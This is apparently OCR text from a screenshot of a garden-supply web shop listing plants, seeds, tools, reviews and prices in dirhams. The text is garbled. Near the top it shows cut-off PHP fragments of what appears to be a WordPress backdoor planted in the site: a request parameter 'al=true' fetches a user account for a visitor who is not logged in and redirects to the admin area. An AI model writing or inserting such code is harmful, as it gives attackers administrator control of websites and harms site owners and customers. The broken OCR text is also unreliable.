
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Prongs
Care
,
Tools &
Hand Rak
0 Reviews
Writ
Availability
In
25
د.إ